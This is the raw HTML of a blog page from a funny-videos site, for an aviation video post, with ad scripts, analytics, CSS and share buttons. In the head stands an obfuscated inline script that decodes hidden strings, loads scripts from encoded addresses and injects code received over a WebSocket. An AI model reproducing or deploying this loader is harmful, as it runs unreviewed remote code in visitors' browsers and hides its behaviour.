<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-178901 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-178901 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-aircraft tag-aviation tag-cool tag-entertainment tag-interesting tag-pilot entry" aria-label="This Is Your Aviation"><header class="entry-header"><h1 class="entry-title">This Is Your Aviation</h1>
</header><div class="entry-content">
<iframe width="880" height="495" src="https://www.youtube-nocookie.com/embed/v_18lPzsnFM?rel=0&#038;iv_load_policy=3" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2023/01/this-is-your-aviation-86/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=This%20Is%20Your%20Aviation&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2023%2F01%2Fthis-is-your-aviation-86%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2023/01/this-is-your-aviation-86/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('This%20Is%20Your%20Aviation').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2023%2F01%2Fthis-is-your-aviation-86%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=This%20Is%20Your%20Aviation&body=https%3A%2F%2Fbiggeekdad.com%2F2023%2F01%2Fthis-is-your-aviation-86%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=This%20Is%20Your%20Aviation&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2023%2F01%2Fthis-is-your-aviation-86%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2023/01/this-is-your-aviation-86/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 